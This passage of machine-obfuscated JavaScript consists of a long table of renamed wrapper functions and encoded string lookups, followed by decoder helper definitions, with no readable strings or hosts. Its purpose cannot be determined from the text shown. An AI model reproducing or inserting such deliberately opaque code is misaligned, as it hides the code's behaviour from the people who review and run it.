Fo(FS,Fs,Fc);},'uPTSM':V5(0x280a,0x3aa4,'9lHZ',0x2fe8,0x2579),'xeDnX':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'IwMLy':V7(0x1234,0x2349,0x9b7,0x12f5,'sNdb'),'tHRmi':V4(0x1ff6,'n)fV',0x2afa,0x25a8,0x32db),'cpRDf':V6(0x120e,-0x471,-0xe7c,0x455,'KLp!'),'JJqTY':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'hDAML':function(Fo,FS){return Fo===FS;},'ldwvK':function(Fo,FS){return Fo===FS;},'xjgJB':function(Fo,FS){return Fo===FS;},'MSvki':V4(0x2fb9,'N69c',0x21eb,0x367c,0x350c),'zhult':function(Fo,FS){return Fo===FS;},'GSTyT':V4(0x1c8e,'Hu2u',0x241e,0x16f1,0x18fb),'Pbvxb':V8('pkng',0x2ad0,0x3ccf,0x19fa,0x234d),'HGERy':V7(0xf2a,0x24b5,0x129d,0xceb,'XHeP')+V8('&4%y',0x20af,0x2577,0x319d,0x2d31)+V7(0x157,-0x1074,0x44,0xa75,'8]$q')+V8('8]$q',0x11c2,0x1185,0x242f,-0x1f)+V6(0x6ee,0xa39,0x713,0x92,'&djd'),'xEMvV':function(Fo,FS,Fs,Fc,Fu,FP){return Fo(FS,Fs,Fc,Fu,FP);},'QzMFW':V7(0x2da,-0x7e5,0x1729,0x149b,'Lw%v')+V8('0t5&',0x124f,0x320,-0x440,0x1122)+V4(0x160e,'pYd$',0x14d,0xd72,0x2173)+V7(0x235a,0x376a,0x2f44,0xf5b,'pkng'),'DkimP':function(Fo,FS){return Fo(FS);},'zVWzC':function(Fo,FS){return Fo===FS;},'hXkUr':V5(0xba2,0x278,'WPt@',0x1efb,0x4e2)+V5(0x15eb,0x2b7e,'9lHZ',0x2502,0xaa5)+V7(0x1b4f,0x2b14,0x8f7,0x19a9,'9lHZ')+V7(0x263b,0x1a7a,0x3440,0x2c96,'GsOR')+V5(0x1d23,0x29c4,'Lw%v',0x244d,0x69a)+'g','erxJA':function(Fo,FS){return Fo<FS;},'DMQRX':function(Fo,FS){return Fo(FS);},'oRaVp':function(Fo,FS){return Fo<FS;},'ZcWPk':function(Fo,FS){return Fo!==FS;},'kuGwH':V5(0x1f25,0xb26,'0CG%',0x19bb,0x3061),'XwArp':V4(0xc8f,'evvD',-0x488,0xe29,0x324),'YYSZv':function(Fo){return Fo();},'EKSrY':function(Fo,FS){return Fo===FS;},'tFePo':function(Fo){return Fo();},'fGhtR':V8('6d6F',0x1a73,0x1e50,0x2117,0x27a4),'wWxND':V8('6PKZ',0x2cd6,0x20df,0x19c2,0x23c1),'IQysg':function(Fo,FS,Fs){return Fo(FS,Fs);},'iFpYn':function(Fo,FS){return Fo+FS;},'ibkTf':V6(-0xc86,0x1a62,0x1a1,0x4b0,'yJvo'),'NLxPi':V4(0x547,'evvD',-0x61a,0x1519,0xb50),'ftDEh':V8('6PKZ',0x2f4c,0x45c3,0x2706,0x2916)+V5(0x1785,0x15c7,'&4%y',0x23ac,0x1dac),'TJeIA':function(Fo,FS){return Fo!==FS;},'tDrlB':V4(0x2dcc,'&djd',0x2445,0x2bab,0x1fba),'pKBew':function(Fo,FS){return Fo-FS;},'knTQX':V7(0xaee,-0x25f,0x310,0x981,'1bNh')+V6(0x1604,0x2df,0x2368,0x10a8,'RZXB')+V7(0x2cf5,0x16dc,0x30d0,0x4358,'DbQT'),'LxBjX':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'olRJY':V6(0x1864,0xf26,0x21d9,0xc6f,'sNdb')+V4(0x11da,'pYT4',0xa61,0x222d,-0x223),'VKsfX':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'Ondwp':V6(-0xc70,0xe7c,0x157f,0x7e1,'1bNh')+V4(0x32c5,'evvD',0x399b,0x3766,0x4a3e)+V8('n)fV',0x7f6,-0x4b4,-0x4cb,0x8d8)+'n','oGtFF':V7(0xddc,0x252d,-0x911,0x32a,'1bNh')+V8('Fgq3',0x575,0xdb3,-0x53f,-0x21c),'fojtC':function(Fo,FS,Fs,Fc,Fu,FP,Fq,FI,Fa,FR,Fi,FW,Fh,Fx){return Fo(FS,Fs,Fc,Fu,FP,Fq,FI,Fa,FR,Fi,FW,Fh,Fx);},'zIwpf':V4(0x1004,'tE5c',0x1c60,0x4c7,0x152),'TJaGk':V6(0xd4d,0x835,0x1be9,0x179c,'f5)$')+'t','iCSYF':V7(0x61b,0x9b,0x29b,0x1b9d,'evvD')+'ay','HCPPF':V6(0x12d1,0x3509,0x355a,0x2708,'9kC2')+V8('oQ!o',0x2ed0,0x2ce7,0x357d,0x246d)+V7(0x2a10,0x3588,0x2af1,0x3fb3,'83V['),'jtAzC':V7(-0x3,-0x2ad,-0xa1d,-0x999,'&djd')+'n','xzMED':V8('0CG%',0x2d71,0x176e,0x25d3,0x3a29)+V7(0x576,-0x3ec,-0x424,-0xc64,'pYT4')+'s','PiJrw':V4(0x805,'Lw%v',-0x4af,0x1880,-0x7a3)+'r','ROPgs':V5(0x24fe,0x14c0,'2m3#',0x1473,0x3463)+V6(-0x23,0x1705,0x93,0x770,'hIwn')+V4(0x22b5,'N69c',0xfc5,0x344e,0x15c8),'YGCtH':function(Fo,FS,Fs){return Fo(FS,Fs);},'ulBIj':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'nuFpI':V7(0x11,-0x2ab,0x6cf,-0x293,'vsz['),'fvbIn':V7(0x257f,0x3b39,0x206f,0x1a83,'Xjql')+V6(0x1a05,0x17f1,0xf96,0x1917,'yJvo')+V8('6PKZ',0x20a2,0x2bfd,0x21cd,0x36e4)+V4(0x1585,'4H1!',0xe93,0x11ca,0x8b8)+V8('hIwn',0x1158,0x1c87,0x14b1,0x1eb1)+V5(0x1ca1,0x1fb7,'Lw%v',0x2b10,0x1b34)+V6(0xd20,0x1226,0x8ea,0xce6,'BBX9')+V4(0x28c0,'pYT4',0x177f,0x3dc1,0x3777)+V6(0xa85,0x1b52,0x1eef,0x78e,'Hu2u')+V7(0xb04,0x1425,0x1825,0x70d,'WPt@')+V6(0x18f3,0xa75,0x2f1,0x994,'pYT4')+V5(0x3e1,0x959,'Fgq3',-0xbe1,0x5e1)+V5(0x20a3,0x2ff9,'tE5c',0x1dd6,0x1d2c)+V6(0x71e,-0xe48,0x42a,0x8be,'pkng')+V6(0x1b9e,0x197b,0xa1e,0x4c5,'f5)$')+V8('XHeP',0x287c,0x3152,0x25ca,0x1b4a)+V4(0x1035,'&djd',0x247a,0x2aa,0x1c1e)+V7(0x24c3,0x3c27,0x38f2,0x1bb2,'pYd$')+V7(0x2b6c,0x3f06,0x4294,0x2313,'Lw%v')+V7(0x28f6,0x181c,0x155e,0x1b5a,'KLp!')+V7(0x1420,0x15b1,0x736,0xc0e,'jV[H')+V4(0x2beb,'4H1!',0x3636,0x39d1,0x18da)+V4(0x6f7,'6PKZ',0x14ba,0x1011,0x19b9)+V5(0x699,0x3d4,'BBX9',-0xc49,0x55c)+V7(0x1fe8,0xf78,0x10ce,0x24ca,'Lw%v')+V4(0x1a2c,'pYd$',0x2075,0x1d9b,0x1b1b)+V7(0x1ae4,0x1842,0xd4b,0x8ba,'9lHZ')+V7(0x2ec7,0x2914,0x355a,0x3100,'Ed#A')+V4(0x231b,'pYd$',0x2e68,0x363c,0x3711)+V5(0x20c5,0x3279,'Ed#A',0x2c52,0x2cc9)+V8('4$wV',0x2f2,0x599,-0xd13,-0x1360)+V4(0x14e5,'sNdb',0x1bf7,0x20e1,0x1cfb)+V5(0x2aee,0x1578,'6PKZ',0x2b74,0x203f)+V8('hIwn',0x2f8d,0x2484,0x38d6,0x1941)+V4(0x2bcf,'8]$q',0x3b89,0x37e2,0x2a27)+V6(0xe43,-0x12e6,0xef0,0x2ae,'oQ!o')+V5(0x2583,0x1f6f,'pYd$',0x1e2b,0x28c7)+V8('6PKZ',0x5a1,0xdae,0x5af,-0x283)+V7(0x2b40,0x33d2,0x3a76,0x1fec,'6d6F')+V5(0x1d93,0xbdd,'pkng',0x2381,0xa7b)+V8('KLp!',0x2e2d,0x36e3,0x4001,0x3f09)+V6(0x23,-0x4a0,-0x202,0x90f,'YU3h')+V4(0x2782,'6d6F',0x24e5,0x1686,0x21f3)+V5(0x87c,0x3e0,'vsz[',-0x8f4,-0x88a)+V8('tE5c',0x15ec,0x1a4e,0xa98,0x4c6)+V5(0x3025,0x3b95,'jV[H',0x2cb1,0x2d39)+V7(0x2b1d,0x2d77,0x14c6,0x2ef1,'0CG%')+V6(0x202e,-0x74b,-0x560,0xf84,'1bNh')+V4(0x1256,'Ed#A',0x1a28,0x1d5a,0x15c8)+V4(0x76b,'BBX9',-0x362,0xb4d,-0xfa6)+V5(0x1e3f,0xb83,'4$wV',0x2d99,0x201f)+V7(0x2d58,0x4295,0x40bf,0x28fc,'vsz[')+V4(0x16e7,'KLp!',0x77b,0xdbd,0x6ff)+V8('8]$q',0x13d9,0x1d46,0x2398,0x10ac)+V5(0x2833,0x1d92,'WPt@',0x112b,0x2acc)+V5(0x6bc,0x1cbd,'XHeP',-0xffc,-0x2aa)+V6(0x1f46,0x2fa6,0x3116,0x1ad0,'0CG%')+V6(0x2af6,0x2f2d,0x16e5,0x1fd6,'VZyQ')+V4(0xe7c,'&W$t',0xd1c,0x1ab0,0xe2)+V7(0xdee,-0x2d,-0xa8,0x9f1,'&W$t')+V5(0xb74,-0x433,'Hu2u',0x9fc,0xe2e)+V6(0x26f8,0x464,0x248d,0x1785,'83V[')+V4(0x19c8,'oQ!o',0x46c,0x418,0x3103)+V7(0xd0,-0xe78,0x1752,-0xf57,'83V[')+V5(0x2a63,0x1fc8,'4$wV',0x2f77,0x22ce)+V6(0x6c5,0x8f5,0x1709,0x1b63,'&4%y')+V8('1bNh',0x10df,0x22bc,0x1f8c,0x1029)+V5(0x25a7,0x1c1f,'9kC2',0x1b1e,0x10c6)+V8('6d6F',0x11a4,0x151a,0xdb3,0xf9f)+V8('pYT4',0x75a,0x1433,-0x5e4,0x1d90)+V8('Lw%v',0x658,-0x688,0x2f2,0x85f)+V6(0x32b2,0x27ae,0x13ce,0x21e4,'evvD')+V7(0xbd0,-0x316,0x12f2,0xcdd,'KLp!')+V4(0x22e6,'2m3#',0x328d,0xf15,0x1c78)+V6(0x23cf,0x13e0,0x2e45,0x23a0,'N69c')+V5(0xd99,0x15dd,'a[@[',0x4a2,0x2153)+V6(-0xb3,0xbf2,-0x685,0x9c5,'*gCq')+V6(-0xa26,0x17f3,-0xebc,0x2dc,'Ed#A')+V7(0x26d3,0x1375,0x3c03,0x2c81,'4H1!')+V7(0x1ed,0x6f,-0x3fa,-0x1295,'pYT4')+V8('8]$q',0x2804,0x368d,0x22bf,0x1b5f)+V6(0x2176,0x28cb,0xc23,0x21e9,'6PKZ')+V7(0x19a2,0xe77,0x178d,0x253e,'RZXB')+V5(0x1f4d,0xe23,'sNdb',0x29a6,0xa17)+V8('BBX9',0x2f9a,0x29e7,0x28c6,0x39fe)+V7(0xb30,0x2060,0x15c5,0x51a,'&4%y')+V5(0x126a,0x689,'83V[',0x293f,0x588)+V4(0x2c95,'pYT4',0x2b2a,0x3ba4,0x41bf)+V7(0x888,-0x6fd,0x130b,0x5c4,'sNdb')+V4(0x1c14,'b$JG',0x2431,0x17de,0x1392)+V7(0x57f,0x11b2,0x1ba4,0x1170,'pYd$')+V8('XHeP',0x1cd1,0x1d20,0xb21,0x1549)+V8('9lHZ',0x1808,0xfd7,0x2f14,0x1940)+V5(0x1e5a,0x18d7,'9kC2',0x943,0x196b)+V7(0x1c85,0x1585,0x29a2,0x30a9,'a[@[')+V5(0xe39,-0x5c7,'*gCq',0x1230,-0x8b4)+V7(0x14d2,0x179b,0x1974,0x1edc,'2m3#')+V5(0x1a37,0xd01,'a[@[',0x2ce7,0x2312)+V7(0x3a5,-0x8cc,-0x1193,0x10d7,'DbQT')+V5(0x2780,0x1427,'*gCq',0x3e40,0x1658)+V6(0x1b35,0x2f14,0xa0c,0x1e62,'DbQT')+V5(0x14a3,0x270a,'&djd',0x1a43,0x2752)+V8('evvD',0x24cb,0x26ad,0x28e9,0x2826)+V7(0x2506,0x34b0,0x1021,0x1fd9,'Ed#A')+V6(0xd15,-0x574,-0x7ee,0x67f,'GsOR')+V4(0xd33,'Lw%v',0x1e83,0x751,0x129a)+V8('9lHZ',0x2e0c,0x43a9,0x3fdd,0x3dda)+V4(0x17ba,'9kC2',0x25b6,0x1b8d,0x783)+V8('N7Mq',0x69e,0xd98,-0x8e2,0xa5b)+V8('8]$q',0x2053,0x1a57,0x2414,0x339b)+V8('&W$t',0x2584,0x1835,0x313b,0x322f)+V8('&4%y',0x134b,0x320,0x25f7,0x2816)+V4(0xe9a,'83V[',0x1a82,0x1f68,0x14a2)+V5(0xf73,-0x52,'yJvo',0x12c5,0x26cb)+V4(0x2bd8,'f5)$',0x21fd,0x3e8d,0x3b83)+V8('pYd$',0x1a95,0x27e5,0x1d91,0x2b87)+V5(0x1a81,0xc55,'b$JG',0x1a14,0x141d)+V8('XHeP',0x72e,0x218,0x2fb,0x12e4)+V6(-0xf4b,-0x8fa,-0xa7,0x727,'0t5&')+V7(0x289f,0x1f3f,0x1a92,0x3bbf,'4H1!')+V5(0x2caa,0x320b,'4$wV',0x23ca,0x2c76)+V7(0x11cd,-0x518,0x2ce,0x9b6,'&djd')+V5(0x14e6,-0x155,'hIwn',0x1d98,0xade)+V4(0x27e4,'9kC2',0x1b86,0x3854,0x238f)+V4(0xe0d,'pkng',-0x420,-0x45a,0x1ce1)+V5(0x26a0,0x2e45,'b$JG',0x22c8,0x1484)+V5(0x12d4,-0x361,'8]$q',0x21b8,0x5a1)+V6(0x2f22,0x303c,0x1de3,0x22e3,'GsOR')+V4(0x2ed0,'Qlk&',0x3ca5,0x3a4d,0x456e)+V8('0CG%',0xc79,0x1bc,0xa12,0x15de)+V6(0x3919,0x427a,0x245f,0x2b2b,'&djd')+V4(0x26c6,'XHeP',0x122a,0x25cc,0x256b)+V4(0x2966,'9kC2',0x39e0,0x20e4,0x2d9d)+V5(0x26ae,0x14c6,'4H1!',0x2da0,0x26a2)+V4(0xbd3,'f5)$',0x1df4,0x30,-0xb11)+V6(0x11c6,-0x766,0x16d3,0xde,'9lHZ')+V4(0x2e6a,'0t5&',0x17f3,0x29fe,0x4294)+V8('DbQT',0x54e,0xf3d,0x197e,0x16ee)+V5(0x2b8d,0x1737,'pYd$',0x1f50,0x1aa8)+V5(0xf04,0x1fc2,'tE5c',0x14ce,0x117c)+V6(0x17f3,0x2c7d,0x2e65,0x1be6,'vsz[')+V6(0xefa,0x208f,0x3589,0x2430,'pYd$')+V5(0x8cd,0x1234,'*gCq',-0x751,-0xc91)+V5(0x1a22,0x860,'Fgq3',0x22ae,0xfd9)+V5(0x2e2,0x3f7,'*gCq',0x194a,-0xb45)+V4(0xd76,'oQ!o',0x124d,0x19e5,0x825)+V5(0xd9a,0xbd2,'f5)$',-0x9c9,0x21d3)+V7(0x43b,-0x1122,-0x8a0,-0x1012,'WPt@')+V5(0x2372,0x1058,'0t5&',0x348a,0xd19)+V7(0x1464,0xe75,0xae5,0x1235,'oQ!o')+V6(0x1996,0xb88,0x108d,0x1693,'pYT4')+V6(0xe28,0x1130,-0x1774,-0x18,'a[@[')+V5(0x16c4,0x20b,'0t5&',0x150b,0x1d60)+V6(-0x8a9,-0xaae,0x1c4f,0xb58,'RZXB')+V5(0x19c6,0x29fe,'pYd$',0xa8b,0x3052)+V4(0x197e,'0CG%',0x4e2,0x1d33,0xd9b)+V4(0x2468,'N7Mq',0xf54,0x2abd,0xe15)+V8('Lw%v',0x2ed2,0x1971,0x205a,0x298b)+V4(0x1ef2,'N7Mq',0x1b73,0x2fc5,0x20ac)+V5(0x3067,0x29a5,'b$JG',0x2802,0x3c90)+V7(0x314,0x166d,0xf1a,0x1835,'1bNh')+V6(0x1d5b,0x1c35,0x24ec,0x1a88,'pYd$')+V4(0x15cc,'6PKZ',0x14b6,-0xa3,0x2160)+V7(0x1745,0x777,0x2a19,0x245,'&4%y')+V4(0x2bc9,'8]$q',0x2520,0x2ac9,0x3593)+V8('0CG%',0x22e4,0x2fc1,0x232f,0x23f5)+V4(0xeb0,'BBX9',0x9bd,0x6ce,0x64e)+V5(0x1836,0x1ee8,'Qlk&',0x1bf6,0x1f69)+V8('6d6F',0x26b3,0x348f,0x3059,0x1ed1)+V7(0x28ff,0x26f3,0x263f,0x28e1,'N69c')+V5(0x14c8,0x438,'XHeP',0xb3,0x1af0)+V5(0xb11,0x18e,'*gCq',-0x4ef,0x2183)+V8('n)fV',0x1528,0x1e3c,0x14c0,0xbab)+V4(0x107d,'83V[',-0x63b,0x15b3,0x1fe3)+V8('n)fV',0x2440,0x2b2c,0x10dd,0xde3)+V4(0x1370,'pYd$',0x1e30,0xd35,0x2328)+V8('4$wV',0xae1,0x199,0xd35,-0x1c8)+V5(0x1a79,0x28de,'BBX9',0xc9c,0x209e)+V8('VZyQ',0x1f16,0x34e5,0x213b,0xa14)+V7(0x11e,0x89f,-0x851,0xb08,'WPt@')+V5(0xabc,0x1196,'Xjql',0x14d2,-0x78a)+V8('a[@[',0x2ff6,0x4278,0x2843,0x23dc)+V8('DbQT',0x2d3d,0x303d,0x3f23,0x2779)+V6(0x1600,0x3002,0x1f46,0x2673,'hIwn')+V6(0x672,0x2922,0x89f,0x1610,'&4%y')+V4(0x2c81,'2m3#',0x2947,0x43fe,0x165e)+V7(0x28fc,0x214e,0x3aba,0x199b,'pIBA')+V8('RZXB',0x15cd,0x2818,0x2062,0x513)+V5(0xf2f,-0x769,'f5)$',0x16cc,0x765)+V4(0xbae,'&4%y',0x566,-0xbc7,-0x578)+V4(0x23d1,'pkng',0x19b6,0x13de,0x10b4)+V6(0x4d3,0x2b8,0xcf0,0xa7b,'vsz[')+V5(0x2802,0x222e,'0CG%',0x3851,0x198a)+V6(0x163f,0x36d2,0x2c71,0x2cb7,'pkng')+V8('N69c',0x1e98,0xaa5,0x81c,0x1b41)+V6(-0x7fb,0x12b8,0x1b6a,0x46d,'pYT4')+V7(0x4b0,-0x47d,-0xe22,0x1324,'Qlk&')+V5(0x8a6,0x325,'6PKZ',0x1188,0x1d9c)+V5(0x2be8,0x1744,'sNdb',0x3b93,0x1c64)+V4(0xaa1,'Qlk&',0x1975,0x1296,0xdc8)+(V8('RZXB',0x1281,0x1c0,-0x12d,0x25c5)+V7(0x25b8,0xf9d,0x1b9f,0x193e,'a[@[')+V4(0x2b0c,'4H1!',0x2ff3,0x2069,0x1fd9)+V6(0xf6c,0x2f9a,0x22fb,0x24d0,'a[@[')+V6(0x47a,0x109a,0x1a36,0xb3a,'a[@[')+V5(0x1e28,0x726,'a[@[',0x1993,0x281f)+V5(0x23d2,0x3613,'YU3h',0x2092,0x3158)+V4(0x1ad5,'Hu2u',0x180b,0x298f,0x14d5)+V5(0xe19,0x1eb3,'0t5&',0x2456,0x14c4)+V5(0x172d,0x17b5,'pYd$',0x1be0,0x1e3a)+V6(0x17c4,0x1c48,0x1a45,0xab5,'evvD')+V6(0xed9,-0x9a4,0x645,0xdc,'vsz[')+V6(0x169d,0xe4b,0x1a73,0x16c8,'pYT4')+V5(0x331,-0x1241,'oQ!o',0x1968,0xb27)+V4(0x7ba,'0CG%',0x60d,0x1c43,0x1f32)+V6(0x21c5,0x1ebc,0x362a,0x25d1,'XHeP')+V6(0x11f0,0x177f,0x9c3,0x11ca,'KLp!')+V7(0x5f3,0x3a9,0x1193,0x197c,'pYT4')+V5(0xe0e,0x552,'1bNh',0x2282,0x223e)+V5(0xa82,-0xcd0,'6PKZ',-0x8ae,0x1acc)+V4(0x3133,'YU3h',0x1f56,0x408e,0x1a38)+V5(0x15a7,0x1dc0,'YU3h',0x216d,0x29a1)+V4(0x1739,'4$wV',0x244e,0x1222,0x232c)+V7(0x1f68,0x8e8,0x2453,0x20c1,'b$JG')+V5(0x2738,0x2906,'b$JG',0x1909,0x28c2)+V5(0x15ba,0x1092,'9lHZ',0x542,0xe8e)+V7(0x1cbb,0x26dc,0x79c,0x2ab8,'4$wV')+V4(0x892,'yJvo',0xcd7,0xef7,0x168f)+V7(0x1de,0x449,-0x11a0,0xa0e,'a[@[')+V7(0x7d3,0x1939,0xb53,0x833,'9lHZ')+V5(0x27c9,0x2824,'a[@[',0x1f00,0x18ab)+V6(0x140b,0x118d,0xfd2,0xa77,'1bNh')+V8('pIBA',0x1761,0x1f19,0x2461,0x17d6)+V5(0x1a76,0xb0c,'pkng',0xf1f,0x16d4)+V4(0x323e,'0t5&',0x2833,0x247e,0x3525)+V8('pIBA',0x2c0a,0x1b5f,0x1c83,0x227d)+V4(0xd13,'1bNh',0x1966,-0xa08,0x1167)+V4(0x2140,'tE5c',0xfaa,0x2300,0x24ed)+V6(0xe06,-0x922,0x19a8,0xe27,']hR]')+V6(0x807,-0xf9f,0x851,0x746,'GsOR')+V4(0x3296,'pYT4',0x3801,0x4114,0x224b)+V5(0xd85,0xd6e,'Xjql',0x277,0xcd5)+V7(0x1523,0x593,0x20bc,0x127,'6d6F')+V5(0x2c9,-0xad8,'n)fV',-0xd08,-0xeb1)+V4(0x11aa,'Xjql',0xf1a,0x1672,0x2633)+V8('0t5&',0x18e4,0x2611,0x2b24,0x3039)+V7(0x1693,0x2dd2,0x13c0,-0x93,'pYT4')+V6(0x778,0x10c1,0x38c,0x1316,'RZXB')+V4(0x3164,'N69c',0x2415,0x274e,0x4498)+V7(0x2c40,0x3336,0x3e3c,0x31dc,'6PKZ')+V7(0x2797,0x21b1,0x3d81,0x329e,'RZXB')+V4(0x322d,'&djd',0x2934,0x1b14,0x2c02)+V4(0x1d50,'0t5&',0xc34,0x2c01,0x268c)+V5(0x1cea,0x12ec,'jV[H',0x730,0x1760)+V6(-0xe00,-0xa48,0xc67,0x399,'tE5c')+V8('WPt@',0x222e,0x2f6e,0x169c,0x3422)+V7(0xe0d,0x8d5,0x108e,-0x74,'N69c')+V7(0x1d31,0x9c1,0x2a3d,0x254c,'a[@[')+V8('&W$t',0x1f70,0x274c,0xb88,0x11d3)+V6(0x3a81,0x2794,0x1ef4,0x2b26,'sNdb')+V5(0x209c,0x113c,'4H1!',0x2d1b,0x16ce)+V6(0x364,0x1834,0x8fc,0x821,'83V[')+V7(0x97f,-0x561,0x153d,-0x363,'4$wV')+V7(0x43a,-0x583,-0x964,-0x8c9,'tE5c')+V6(0x98b,0x2064,0x12e7,0xf07,'4$wV')+V7(0xbf0,0xd85,0x1e26,0xca8,'f5)$')+V4(0x6c1,'sNdb',0xcd7,0x9d1,0x12b5)+V6(0xa7c,0x22bd,-0x5b,0xd4f,'yJvo')+V5(0x2e74,0x2d46,'N7Mq',0x3596,0x43e4)+V6(0x31ae,0xd32,0x28c9,0x1a32,'YU3h')+V8('oQ!o',0x1a0a,0xe7f,0x1831,0x1e63)+V4(0x2dba,'KLp!',0x20ed,0x3bed,0x1a68)+V6(0x220f,0x24c3,0x39ec,0x2754,'pYT4')+V6(0xa54,0x1bd4,0x1f30,0x1b4d,'a[@[')+V6(0x2111,-0xbb4,0x17d9,0x9f9,'83V[')+V6(0x1ade,0x783,0x1f91,0x1995,'pkng')+V6(0x2542,0x2c98,0xd5d,0x1ea4,'pIBA')+V7(0x1d38,0xa7f,0x1b31,0xda2,'b$JG')+V8('pYd$',0x4a1,0x143a,-0x543,0x191f)+V8('hIwn',0x1153,0x1c45,0x1790,0x87a)+V4(0x12b0,'pYT4',0xfa2,0x1855,0x1a48)+V4(0x1570,'f5)$',0x1164,0xa79,0xbf2)+V4(0x1b93,'9lHZ',0x104a,0x1406,0x878)+V7(0x2a5,-0xff6,0x1361,0x1209,'KLp!')+V8('jV[H',0xed7,0x1fc0,-0x404,-0x7f2)+V4(0x2a66,'6PKZ',0x20d3,0x311b,0x18e6)+V4(0x2b48,'XHeP',0x3d91,0x2ee3,0x3ef8)+V7(0x1312,0x1aea,0x23fa,0xf,'RZXB')+V8('6d6F',0x2565,0x1360,0x2f66,0x33df)+V8('*gCq',0x38c,0x24c,-0x43f,-0xf33)+V4(0x22d6,'*gCq',0x2406,0x1a0a,0x318f)+V5(0x2ca0,0x298b,'a[@[',0x17df,0x43e4)+V6(0x260d,0x1fab,0xf34,0x1cc0,'evvD')+V4(0x149a,'pIBA',0x1d9e,0x107b,0x2bc2)+V6(0x181b,0x11bd,0xb41,0xc23,'XHeP')+V5(0x2813,0x1cb9,'Xjql',0x18c7,0x35d2)+V6(0x2bf0,0x32df,0x3904,0x2444,'Fgq3')+V5(0x17e1,0x293d,'0CG%',0x18b3,0x25ed)+V5(0x2223,0x1bde,'a[@[',0x17c9,0x2258)+V5(0xbad,0x8cc,'sNdb',0x113d,0x2178)+V4(0x2e2a,'pYd$',0x4104,0x2718,0x35be)+V5(0x2039,0x2a2b,'KLp!',0x1def,0x183f)+V4(0x3134,'83V[',0x27af,0x3139,0x4322)+V4(0x3042,'YU3h',0x1c55,0x3568,0x3b5d)+V4(0x141c,'N7Mq',0x1910,0x1ba5,0x29ca)+V6(-0x370,-0x9ae,0x9d8,0xa7d,'Hu2u')+V5(0x1f2f,0x14b1,'Lw%v',0x7da,0x82c)+V6(0x849,0x16a3,0x2d7c,0x1f87,'&4%y')+V6(-0x91,0xc62,0xb7e,0x346,'GsOR')+V4(0x1733,'GsOR',0xa38,0x28ce,0x8d0)+V7(0xe52,0xfe2,0x1bc8,0x2053,'YU3h')+V8('*gCq',0xf71,0xee2,0x2b3,0x96e)+V4(0x2b80,'Xjql',0x1f46,0x2e90,0x1dfa)+V4(0x1097,'jV[H',-0x5a7,-0x420,0x223e)+V8('yJvo',0x2eb3,0x17df,0x3781,0x2aab)+V6(0x1753,0x1667,0x19e2,0x844,'Xjql')+V7(0x1398,0x12a0,0xc63,0x229c,'GsOR')+V8('GsOR',0x1de0,0x1595,0xf4e,0x2416)+V4(0x31e6,'Qlk&',0x433a,0x2696,0x3507)+V7(0x1967,0x183b,0x1e25,0x4c2,'pYd$')+V7(0x582,0x41d,0x36a,0x13bc,'oQ!o')+V4(0x1ba0,'&W$t',0xe09,0x2292,0x17c9)+V6(0x2761,0x1199,0x15db,0x1024,'sNdb')+V5(0x3095,0x1bdf,'DbQT',0x2171,0x1eb7)+V8('N69c',0x8d2,0x80b,0x1990,0xebe)+V5(0xed4,0x1fab,'pYd$',0x2338,0x18e1)+V5(0x1e38,0x10e6,'YU3h',0x29bc,0x19cc)+V7(0x1890,0x1c62,0x97a,0x1b17,'N7Mq')+V7(0x28b8,0x18ec,0x2fbf,0x1bdc,'YU3h')+V7(0x1eee,0x22fa,0x169b,0x2703,'1bNh')+V6(0x8b7,0x563,0xeeb,0x1051,'9lHZ')+V4(0x2969,'4H1!',0x14b8,0x13d0,0x3640)+V6(0x33d4,0x3a3b,0x23f8,0x27f2,'8]$q')+V5(0x255f,0x37c8,'n)fV',0x3095,0x3699)+V5(0x137d,0x2224,'*gCq',0x1966,0x1fa9)+V6(0xbce,0x196c,0x26f6,0x1c9a,'a[@[')+V6(0x379c,0x10b1,0x12fe,0x2072,']hR]')+V5(0x141e,0x1399,'0CG%',0x9b0,0x189b)+V4(0x672,'tE5c',0x170c,-0x2a9,0x813)+V8('evvD',0x2783,0x2ffd,0x3095,0x2e85)+V5(0x1537,0x2b67,'&W$t',0x224f,0xb2d)+V6(-0x1610,-0x3b9,0x186,0x60,'pkng')+V6(0x4341,0x4234,0x209e,0x2c03,'*gCq')+V8('WPt@',0x1fb3,0x16a0,0xfd9,0x2eb6)+V4(0x2c86,'6d6F',0x2f90,0x1d30,0x36f3)+V6(0x25,0x18be,0x31e,0xa2d,'XHeP')+V8('4H1!',0x1899,0x27d0,0x492,0x2b31)),'Qtisd':function(Fo,FS){return Fo===FS;},'zsGnr':V7(0x2a17,0x22dc,0x3405,0x36f7,'GsOR'),'zgHOJ':V4(0xa1a,'1bNh',-0x1d2,0xaf3,-0x104)+V8('VZyQ',0x29e5,0x2a51,0x3903,0x3816)+V4(0x1908,'GsOR',0xdb0,0x29bb,0xc25)+V8('9lHZ',0x1f01,0x20bc,0x3255,0x362a),'HVcwV':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'UXRDk':V6(0x2c1,0xd8d,0xe1a,0xcd2,'vsz[')+V7(0x925,-0xdd,0x9d9,0x9c2,'f5)$'),'eVNYi':function(Fo,FS){return Fo===FS;},'rRmiH':function(Fo,FS,Fs){return Fo(FS,Fs);}};function V7(F4,F5,F6,F7,F8){return gF(F4-0x1dd,F5-0xcc,F6-0x1bf,F8,F8-0x99);}var F8=F7[V5(0x1088,0x1bcd,'jV[H',0xcb6,0xff5)](ee,F4,F7[V4(0xcd2,'6d6F',0x12e7,-0x473,0x1bc9)],0x7fc+-0x51*-0x5b+-0x24c7*0x1);function V4(F4,F5,F6,F7,F8){return g7(F4-0x36c,F5-0x23,F6-0x77,F5,F8-0x192);}F7[V4(0x49d,'8]$q',-0xbdd,0xc2,0x3ee)](ne,F8,F7[V8(']hR]',0x3021,0x2158,0x3244,0x3e31)],F7[V7(0x1970,0x1aba,0x2cec,0x743,'WPt@')]);function V6(F4,F5,F6,F7,F8){return g9(F4-0xa9,F5-0x186,F6-0x1af,F7-0x9c,F8);}function V5(F4,F5,F6,F7,F8){return gm(F4-0x8d,F5-0xe2,F6,F7-0xc1,F4-0x4c);}var 